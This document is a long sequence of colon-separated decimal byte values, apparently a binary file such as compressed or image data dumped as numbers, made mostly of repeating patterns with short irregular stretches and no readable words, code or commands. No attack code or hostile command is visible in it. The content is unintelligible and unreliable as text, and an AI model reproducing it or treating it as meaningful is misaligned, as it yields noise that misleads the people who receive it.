80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:163:171:24:189:60:43:81:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:2:54:227:220:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:248:118:218:45:77:252:27:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:159:110:142:111:143:135:135:187:143:167:221:210:228:96:247:207:175:135:135:253:251:210:216:102:190:246:57:30:190:158:125:127:247:114:187:52:123:158:115:166:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:212:232:42:70:47:207:74:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:128:205:56:55:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:87:200:167:82:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:26:93:197:232:229:249:83:180:68:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:106:116:21:163:151:231:156:209:223:58:122:249:73:60:52:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:168:209:85:140:94:158:115:70:127:235:232:229:39:241:208:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:168:79:118:238:4:48:170:242:222:255:255:51:147:29:72:32:97:11:10:54:40:220:186:0:178:40:130:69:214:176:68:217:131:107:109:211:144:12:97:52:36:113:146:32:177:86:225:186:84:189:173:173:187:80:171:117:169:75:93:170:86:173:75:107:181:171:107:173:187:168:85:172:75:213:186:182:182:106:107:61:255:239:243:204:36:12:124:8:220:246:246:127:127:191:252:250:126:233:156:204:57:115:230:204:89:222:231:204:76:80:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:122:116:21:61:122:229:241:127:13:58:130:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:168:127:147:42:18:169:182:142:246:163:218:87:118:52:180:213:39:118:52:243:191:92:34:181:162:173:225:168:149:203:27:86:239:104:206:127:210:177:137:250:21:13:43:143:106:90:217:176:98:117:253:142:102:254:223:242:111:146:22:254:33:84:1:69:21:80:84:1:69:21:80:84:1:69:21:80:84:1:69:21:80:84:1:69:21:80:84:1:69:21:80:84:1:69:21:80:84:1:69:21:80:84:1:69:21:80:84:1:69:21:80:84:1:69:21:80:84:1:69:21:80:84:1:69:21:80:84:1:69:21:80:84:1:69:21:80:84:1:69:21:80:84:1:69:21:80:84:1:69:21:80:84:1:69:21:80:84:1:213:163:171:232:209:43:143:238:244:232:195:218:163:87:190:39:97:71:67:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64: